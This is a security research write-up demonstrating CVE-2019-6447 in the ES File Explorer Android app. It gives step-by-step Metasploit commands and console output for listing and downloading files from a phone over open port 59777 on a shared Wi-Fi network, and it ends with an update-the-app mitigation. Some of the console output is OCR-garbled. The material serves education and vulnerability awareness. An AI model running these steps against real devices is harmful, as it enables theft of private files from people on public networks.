

# Android Vulnerability in ES File Explorer

CVE-2019-6447

www.safe.security V.26.05.21.01





## Table of **Contents**

Introduction

**PAGE - 03** 

2

**Key Terms** 

**PAGE - 03** 

6

References

**PAGE - 11** 

**Definitions** 

**PAGE - 03** 

Virtual **Environment** 

**PAGE - 05** 

5

**Exploitation Mitigation** 

**PAGE - 06-11** 







## Introduction

This Research paper will shed light on manual exploitation of ES File explorer vulnerability. This works on version v4.1.9.7.4. Allows the attackers on the same network to execute applications, read files and sensitive personal data. The application leaves TCP port 59777 open during runtime and responds to counterfeit requests over http. We will perform this in a virtual environment with proof of concept to get better understanding.

## **Key Terms**

ES File Explorer, TCP ports, Metasploit Framework, CVE-2019-6447, Local Wifi network, HTTP requests/response.

## **Definitions**

#### 1. ES File Explorer

A file manager by a subsidiary of DO global i.e. ES Global. It is the most popular file manager on Android with over 100 million + installations. The Play Store removed it for click fraud.

#### 2. TCP ports

A port is a communication endpoint. It's not physical but a logical construct. Identifies type of network services Now, a TCP port is a unique number assigned to certain applications or services. There are 65535 ports in the TCP/IP model. In our application i.e., ES file explorer, it uses port 59777

#### 3. Metasploit Framework

It is owned by *Rapid7* which is a Boston, Massachusetts-based security company. It's a ruby based Open source framework which is a penetration testing aid used by DevSecOps Pros, white hat hackers.



#### **Definitions**

#### **MODULES:**

- A. **Exploits** Tool used to take advantage or exploit the system vulnerabilities.
- B. Payloads Sets of malicious code that runs remotely.
- C. Auxiliary Function Supplementary tools and commands. Include port scanners, fuzzers, sniffers.
- D. **Encoders** Convert code or information.
- E. Listeners To gain access this malicious software hides itself.
- F. **Shellcode** It activates itself inside the target, at once.
- G. **Post-exploitation code** After gaining access we attempt to extend and elevate that access, using post exploitation scripts.
- H. **NOPS** Prevents the payload from crashing

#### 4. CVE-2019-6447

#### BASE SCORE - 8.1 HIGH

Current Description at NIST: The ES File Explorer file manager application through 4.1.9.7.4 for Android allows remote attackers to read arbitrary files or execute applications via TCP port 59777 requests on the local Wi-Fi network. This TCP port remains open after the ES application has been launched once, and responds to unauthenticated application/JSON data over HTTP.

#### 5. Local Wifi Network

This works only if the attacker is on the same network as you are. Scenarios can be like at an airport using the open wifi without VPN, Open wifi on coffee shops, restaurants, hotels. The attacker can easily scan the IPs on the network and attack at an open service.

#### 6. HTTP requests/response

There are two types of messages: Requests sent by clients and responses by the server. In HTTP messages the textual information is encoded in ascii. In earlier versions like HTTP/1.1 messages were sent across the connection openly. In latest versions, HTTP/2.0, the human readable message is divided into HTTP frames providing many performance improvements.

There are 4 main features:

- Request Multiplexing Multiple requests can be sent parallely.
- Binary protocol The headers are sent in binary form so the computer understands faster than before.
- **Header compression** It uses a more advanced method of header compression called HPACK, which eliminates redundant information in http header packets.
- **Server Push** If a client asks for a resource x and the server knows that x is related to y then it automatically pushes y with the x response to the client. This saves time.



#### **Scope of Impact**

**Affected Versions** 

ES explorer = V4.1.9.7.4

#### **Unaffected Versions**

ES explorer < V4.1.9.7.4<ES explorer

## **Virtual Environment**

- My setup is made like this Kali Linux(Bridged mode) on the VM Workstation Pro as my attacking machine.
- I downloaded the affected ES explorer version 4.1.9.7.4 and installed it on my phone. This is the machine to be attacked i.e Victim machine.
- Now both the machines should be on the same network.
- Also the app must be running on the phone so that port 59777 remains open.

Let's begin with the Exploitation?





1. I ran the msfconsole command in the terminal in kali as root. This starts the metasploit framework.



2. Searched for Es\_file exploit, to check if any exploit is available on the metasploit database. Luckily it was!





3. Run [exploit\_name]. We get the name from the previous command. Then run, show options to check if any options are required before running.



Fig. 3.1

4. So as we can see RPORT is already set to 59777, we need to set RHOST though. Now we need to run set RHOST <IPADDRESS>, which in this case is my phone's ip. So check for it (it was 192.168.1.110) and then ran the command.

After that I ran "RUN" and could see the details of my mobile.





Fig. 4.1



```
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOST 192.168.1.110
RHOST ⇒ 192.168.1.110
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > RUN
[-] Unknown command: RUN.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 192.168.1.110:59777 - Name: RMX1921
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > ...
```

Fig. 4.2

5. Now run show actions to check available actions we can perform on the device.

Now from these we want to access the audio files. So run set action LISTAUDIOS.

```
msf6 auxiliary(
                                                         ) > show actions
Auxiliary actions:
                   Description
   APPLAUNCH
                   Launch an app. ACTIONITEM required.
   GETDEVICEINFO Get device info
                  Get a file from the device. ACTIONITEM required.
   GETFILE
   LISTAPPS
                   List all the apps installed
                  List all the apps installed
   LISTAPPSALL
   LISTAPPSPHONE List all the phone apps installed
   LISTAPPSSDCARD List all the apk files stored on the sdcard LISTAPPSSYSTEM List all the system apps installed
   LISTAUDIOS
                   List all the audio files
                   List all the files on the sdcard
   LISTFILES
   LISTPICS
                   List all the pictures
   LISTVIDEOS
                   List all the videos
```

Fig. 5.1

6. Now we are all set. Give 'RUN' command.

See !! We got all the audio files that were on my phone.

```
msfg auxiliary(scannar/nttover_fite_endoror_duan_pose) > run

(a) Error: 192.168.1.110: 350N:ParsetFror 435: unexpected token at '{"name":"Kygo, Selena Gomez - It Ain"t Me.mp3", "time":"10/14/17 09:54:28 PM", "location":"/stor age/R000-0000/do songs and stuff/kygo, Selena Gomez - It Ain"t Me.mp3", "duration":27:510/do "size":"6.88 Mb (7.213.057 Bytes)"],

("name":"bruno-mars-it-will-rain.mp3", "time":"3/15/13 02:56:34 AM", "location":"/storage/0000-0000/best songs/bruno-mars-it-will-rain.mp3", "duration":257915, "size":
"3.94 Mb (4.088,596 Bytes)"],

("name":"15/00.0us__It_s_My_Time2.mp3", "time":"3/15/13 12:56:34 AM", "location":"/storage/0000-0000/best songs/bruno-mars-it-will-rain.mp3", "duration":224173, "size":
"1.04 Mb (3.088,596 Bytes)"],

("name":"18/14/17 10 mb (1.088),596 Bytes)"],

("name":"18/14/17 10 mb (1.088),596 Bytes)"],

("name":"18/14/14 Bytes Bytes)"],

("name":"18/14/14 Bytes Bytes)"],

("name":"18/14/14 Bytes Bytes)"],

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"],

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes Bytes)"),

("name":"18/14/14 Bytes Bytes
```

Fig. 6.1



7. Now we can download any file. Need to use GETFILE action with command set action GETFILE and also have to check the options before running.



Fig. 7.1

**8.** Now as we can see we need to use ACTIONITEM. SO run set ACTIONITEM < location of file you want to download>.

Then simply type 'run' command. And see! the file gets downloaded in our pc.

```
msf6_auxilary(x=xamme/http:/en_file_armlerer_open_por_) > set ACTIONITEM /storage/0000-0000/best songs/Yeah.mp3
Msf6_auxilary(x=xamme/http:/en_file_armlerer_open_por_) > run

[4] 192.168.1.110-59777 - /storage/0000-0000/best songs/Yeah.mp3 saved to /root/.msf4/loot/20210217235258_default_192.168.1.110_getFile_504881.mp3

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf6_auxiliary(x=xamme/http:/en_file_soctorer_open_por_) > [*]
```

9. Now let's copy the location where it has been downloaded and check out the file.

```
(root5 kali)-[~/.msf4/loot]

[8]
2021021723297. default_192.168.1.110_getDeviceInfo.js_768648.bin 20210217235050_default_192.168.1.110_listAudio.json_902969.bin 20210217235050_default_192.168.1.110_getFile_504881.mp3

Fig. 9.1
```

As you can see in the above screenshot, we got a user's personal audio file without the user's permission or knowledge.

Now this was just an audio file, we can access anything like videos, files and moreover we can launch an app remotely.



## **Mitigations**

- ES explorer released many patched versions after the bug/vulnerability was reported in late 2019.
- Users are advised to update to the latest version.
- Currently Version 4.2.4.6.3 is the latest one.

## References

- # JAVAPOINT.COM : TCP-PORT
- # WIKIPEDIA.ORG: ES FILE EXPLORER
- # VARONIS.COM : WHAT IS METASPLOIT
- # OFFENSIVESECURITY.COM : METASPLOIT\_MODULES
- # SCIENCEDIRECT.COM : POST\_EXPLOITATION
- # NVD.NIST.GOV : CVE-2019-6447
- # DEVELOPER.MOZILLA.ORG : HTTP
- # CLOUDFARE.COM : PERFORMANCE HTTP2.0







www.safe.security | info@safe.security

Palo Alto

3000, El Camino Real, Building 4, Suite 200, CA 94306